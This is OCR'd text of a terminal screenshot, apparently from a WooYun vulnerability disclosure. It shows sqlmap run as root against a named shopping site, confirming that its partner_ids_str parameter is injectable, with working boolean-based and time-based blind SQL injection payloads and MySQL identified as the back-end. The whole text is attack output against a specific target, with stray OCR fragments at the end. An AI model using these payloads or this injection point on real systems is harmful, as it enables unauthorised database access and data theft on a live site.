 root@kaka:~/.sqlmap/output/shop.100msh.com# sqlmap -u "http://shop.100msh.com/search/ajax_get_partner_info?partner_ids_str=1"
{1.0-dev-nongit-20150820}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:19:46
[10:19:47] [INFO] resuming back-end DBMS 'mysql'
[10:19:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: partner_ids_str (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: partner_ids_str=1,60,58) AND 1021=1021 AND (4087=4087
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: partner_ids_str=1,60,58) AND (SELECT * FROM (SELECT(SLEEP(5)))Mhqy) AND (2382=2382
---
[10:19:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:19:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/shop.100msh.com'
[*] shutting down at 10:19:47
root@kaka:~/.sqlmap/output/shop.100msh.com#
77
英
www.wooyun.org